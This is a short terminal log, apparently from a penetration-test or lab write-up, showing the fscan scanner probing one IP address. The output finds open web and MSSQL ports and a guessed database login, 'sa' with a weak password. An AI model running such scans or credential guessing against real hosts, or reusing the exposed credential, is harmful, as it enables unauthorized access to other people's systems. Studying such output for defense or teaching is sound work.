 DawnT0wn@DawnT0wn fscan-main % ./fscan -h 39.99.146.17
   ___                              _
  / _ \     ___  ___ _ __ __ _  ___| | __
 / /_\/____/ __|/ __| '__/ _` |/ __| |/ /
/ /_\\_____\__ \ (__| | | (_| | (__|   <
\____/     |___/\___|_|  \__,_|\___|_|\_\
                     fscan version: 1.8.2
start infoscan
trying RunIcmp2
The current user permissions unable to send icmp packets
start ping
(icmp) Target 39.99.146.17    is alive
[*] Icmp alive hosts len is: 1
39.99.146.17:80 open
39.99.146.17:1433 open
[*] alive ports len is: 2
start vulscan
[*] WebTitle: http://39.99.146.17       code:200 len:703    title:IIS Windows Se
rver
[+] mssql:39.99.146.17:1433:sa 1qaz!QAZ
已完成 2/2
[*] 扫描结束,耗时: 17.992450625s
DawnT0wn@DawnT0wn fscan-main %